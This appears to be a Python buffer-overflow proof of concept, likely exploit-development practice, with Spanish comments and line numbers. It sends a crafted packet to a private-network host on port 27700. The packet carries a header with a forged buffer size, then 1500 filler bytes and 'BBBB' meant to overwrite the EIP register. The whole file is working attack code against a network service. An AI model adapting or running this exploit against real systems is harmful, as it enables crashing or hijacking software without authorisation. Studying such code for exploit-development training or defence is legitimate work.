 1 import socket
2 import struct
3
4 ip = "192.168.127.138"
5 port = 27700
6 con = (ip, port)
7
8 header_padding = "AA"
9 header_message_type = "\xFF\xFF"
10 header_buffer_size = "\x05\xe3" # 1507 bytes de buffer size al cual se le restara 1 al inicio
11 header_end = "\xFF"
12 header = header_padding + header_message_type + header_buffer_size + header_end
13
14 message_cmd = "\x00\x64" # 2 bytes de message_cmd
15 message_buffer = "A" * 0x5dc # 1500 bytes de vuln_buff
16 eip = "BBBB" # 4 bytes de EIP
17 message = message_cmd + message_buffer + eip
18
19 payload = header + message
20
21 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
22 s.connect(con)
23 s.send(payload)